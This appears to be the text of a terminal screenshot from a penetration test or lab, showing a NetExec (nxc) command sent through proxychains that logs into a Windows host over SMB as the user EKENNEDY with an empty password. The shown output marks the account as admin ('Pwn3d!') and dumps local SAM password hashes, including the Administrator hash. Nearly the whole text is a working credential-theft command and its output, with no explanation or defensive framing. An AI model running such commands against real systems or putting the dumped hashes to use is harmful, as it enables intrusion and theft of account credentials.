 $ proxychains nxc smb 192.168.0.99 -d 'KENNEDY' -u EKENNEDY -p '' --sam
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.0.99:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.0.99:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.0.99:135 <--denied
SMB         192.168.0.99    445    ELISH            [*] Windows 10 / Server 2019 Build 19041 (name:ELISH) (domain:KENNEDY.local) (signing:False) (SMBv1:False)
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.0.99:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.0.99:445  ...  OK
SMB         192.168.0.99    445    ELISH            [+] KENNEDY\EKENNEDY: (Pwn3d!)
SMB         192.168.0.99    445    ELISH            [*] Dumping SAM hashes
SMB         192.168.0.99    445    ELISH            Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB         192.168.0.99    445    ELISH            Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         192.168.0.99    445    ELISH            DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         192.168.0.99    445    ELISH            WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cd5eb19aadcede8adf616c6a0240ef60:::
SMB         192.168.0.99    445    ELISH            Elish Kennedy:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB         192.168.0.99    445    ELISH            [+] Added 5 SAM hashes to the database